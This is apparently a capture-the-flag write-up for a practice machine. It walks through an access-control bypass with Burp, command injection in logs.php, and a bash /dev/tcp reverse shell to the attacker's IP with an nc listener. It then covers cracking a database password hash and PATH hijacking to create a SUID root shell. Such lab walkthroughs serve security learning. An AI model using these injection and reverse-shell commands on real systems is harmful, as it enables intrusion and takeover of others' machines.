
1.nmap scan
2.website
it just has a login page
let’s use dirsearch to find some directories
we can see some pages redirect to login.php
we use burpsuite to catch the response,and we can see a register page but admin can use
we can use burpsuite manually change the status code to 200 ok to visit the accounts.php
and thus we can get a access to accounts.php
now we can add a user to test it
if we don’t want to have to do this for each page action. We can have Burp do this for use while we browse the site. Go to Proxy > Options > Match and Replace > Add and set the following options:
1 | Type: Response header |
now we can download the sitebackup.zip and unzip it
in the logs.php,we can see a function uses exec and we just need to post a $delim
we can reverse the request method and add a delim to get a response
We can test for Command Injection by adding a ;curl+http://10.10.14.15/ after the POST request:
so we can try to reverse a shell to our machine
;bash -c 'bash -i >& /dev/tcp/10.10.14.15/8888 0>&1' <- this need to urlencode
nc -lvnp 8888

now we still can’t get the userflag
Next we can upgrade our shell to a more interactive one:
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' then press Ctrl+Z |
we can get the mysql username and password from the config.php
username:root
password:mySQL_p@ssw0rd!:)
db:previse
and now we can get into the database
and in the database previse,we get two tables
we can use m4lwhere to ssh it,but first we should crack it’s password
copy the hash use hashcat to crack it with the commandhashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt
username:m4lwhere
password:ilovecody112235!
and now we can try to ssh it
ssh m4lwhere@10.10.11.104
and we get in
finally,we get the userflag
3. getting access to root
first,we use sodo -l to find some command not need root password
Reading over the script, we see that both the gzip and the date command don’t have the full PATH set to them:
the PATH in Linux is how the system looks for the binary that we are trying to execute:
In this case, it is going to look in /usr/local/sbin then if it is not there, it looks at /usr/local/bin and so on until it is found.
We can manipulate this by changing the PATH, we can make the first entry in the PATH our current directory with the command export PATH=.:$PATH
And you can see that when I look for the cat command where our custom one is, it points out to that current directory.
So we can do the same thing with gzip or date back in the victim’s machine. First let’s create our own malicious gzip command:

cp /bin/bash /tmp/bash && chomd u+s /tmp/bash
This will create a SUID bash command that we can use for easy root access. Next we can change the PATH so that it points to our current directory:
and now execute backup.sh
and final we execute /tmp/bash -p,we get the root